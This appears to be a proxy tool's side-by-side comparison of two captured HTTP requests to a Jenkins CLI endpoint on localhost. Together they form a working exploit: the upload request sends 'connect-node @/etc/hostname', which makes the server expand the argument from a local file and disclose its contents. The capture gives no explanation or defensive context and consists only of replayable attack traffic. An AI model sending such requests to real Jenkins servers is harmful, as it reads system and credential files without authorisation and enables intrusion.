 Word compare of #1 and #2 (5 differences)
Length: 299
Text Hex
POST /cli?remoting=false HTTP/1.1
Session: 92790a89-ddfb-4092-bb61-9c0440a2454e
Side: download
User-Agent: Java/17.0.9-ea
Host: localhost:1234
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Content-type: application/x-www-form-urlencoded
Content-Length: 0
Connection: close
Length: 358
Text Hex
POST /cli?remoting=false HTTP/1.1
Content-type: application/octet-stream
Session: 92790a89-ddfb-4092-bb61-9c0440a2454e
Side: upload
User-Agent: Java/17.0.9-ea
Host: localhost:1234
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Content-Length: 69
Connection: close
connect-node @/etc/hostname UTF-8 en_US
Key: Modified Deleted Added
Sync views